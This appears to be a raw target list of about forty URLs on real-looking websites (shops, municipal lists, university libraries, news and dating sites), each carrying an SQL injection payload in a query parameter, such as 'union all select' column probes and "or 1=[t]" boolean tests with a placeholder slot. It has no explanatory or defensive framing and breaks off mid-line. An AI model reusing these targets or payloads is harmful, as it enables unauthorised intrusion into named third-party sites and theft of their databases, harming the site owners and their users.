 http://www.snw.info.hu/listlist.php?module=listlist&ev=[t]&honap=1
http://www.czga.ro/pagina.php?id=10999999.9' union all select 1,2,[t],4,5,6,7 and '0'='0
https://diversitycan.com/top.aspx?id=1TOC2018' or 1=[t] and '1'='1
http://www.oxoid.com/UK/blue/prod_detail/prod_detail.asp?pr=CM0331&org=79' or 1=[t] and '1'='1
http://www.skws.co.kr/04_center/center01_view.asp?idx=293' or 1=[t] and '1'='1
http://www.sunbirdyachts.com/details_full.asp?id=1030' and [t] and '1'='1
http://www.nationejobs.com/content//learn/english/template.php?conno=[t]
http://www.plan-de-lyon-touristique.com/choisirsoncentredebronzagedetails.php?pid=[t]
https://lists.comune.cremona.it/lists/?p=messages&messageid=4380 or 1=[t] and 1=1
https://www.camperonline.it/diari/index_top.asp?Id=6237&Stato=&Regione=&Categoria=999999.9 union all select [t]&testo=
http://love1000k.com/pictures_2.php?photo_item_id=999999.9 union all select 1,2,[t],4,5,6
http://www.academiamoviles.com/view/curso_android.php?param=tbAnd' or 1=[t] and '1'='1
http://www.elpan.de/infopages.php?info_id=3999999.9' union all select 1,2,3,[t],5,6 and '0'='0&language=DK
https://www.designbordeaux.com/bg/index.php?cat=flash&razdel=action999999.9' union all select [t],2,3,4,5,6,7,8,9,10,11,12 and '0'='0&id=390
http://www.inorishop.com/list.php?search_action=search&search_type=[t]&search_word=aboutminhwa
http://www.ingyenszexfilmek.com/pages/comments.php?vid=5164999999.9' union all select 1,[t],3,4,5,6,7 and '0'='0
http://www.sdradioonline.com/?mod=viewforum&id=16' and [t] and '1'='1
https://www.internmentarchives.com/showdoc.php?docid=[t]&search_id=176154
http://www.microtek.com/products.php?KindID=6&ID=[t]
http://www.coursexercices.com/PDF_Cours_Exercices_Telecharger.php?Cours_Exercices_PDF=999999.9 union all select [t],2,3,4,5,6
https://diversityglobal.com/top.aspx?id=1COD2018' or 1=[t] and '1'='1
http://ilslbd.com/content.php?Id=4' and [t] and '1'='1
http://www.parnaraya.co.id/newsdet.php?id=999999.9' union all select 1,2,3,4,5,6,7,8,9,[t],11 and '0'='0
http://news.ssk.in.th/ssk1/view.php?id=5963999999.9' union all select 1,2,3,4,[t],6,7,8,9,10,11,12,13,14 and '0'='0
http://m.machshavot.co.il/top.asp?id=[t]&object_color=1&node=0
http://godteributikk.com/infopages.php?info_id=9999999.9' union all select 1,2,3,[t],5,6 and '0'='0
http://www.omoket.com/omo/list.php?search_action=search&search_type=[t]&search_word=voucher
https://henhoketban.vn/ketban.php?idketban=62235' and [t] and '1'='1
https://hamid-nicola-katrib.ro/mobila.php?cat=Custom%20Made999999.9' union all select 1,2,3,4,5,6,7,8,9,10,11,[t],13,14,15 and '0'='0
http://www.deerbridge.com.tw/free.php?type_id=49' and [t] and '1'='1
http://www.improntaonline.net/showCatSV.php?cat=[t]
http://www.gammalkilshembygdsforening.se/databas/place_account.php?id=[t]
http://www.skydc.co.kr/view.php?no=19563 and [t] and 1=1
http://my.korcham.net/include/Hub/hub_prod_search_cata_list.asp?pSearchCata=101706' or 1=[t] and '1'='1
http://theapeprophet.com/article1.php?id=999999.9 union all select [t],2
https://publicmaps.gisquadrat.com/BP/WEPM.aspx?site=GMSC&project=BADBLEIBERG_20705' or 1=[t] and '1'='1&lang=de-de
http://www.davidshop.com/showcat.php?id=999999.9 union all select [t]
http://myway.i-barakaldo.com/?p=999999.9' union all select 1,2,3,4,5,6,[t],8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 and '0'='0
http://www.biblioteca-digitala.ase.ro/biblioteca/carte2.asp?id=[t]
http://www.cotillonacalavuelta.com.ar/productos.php?cat=999999.9 union all select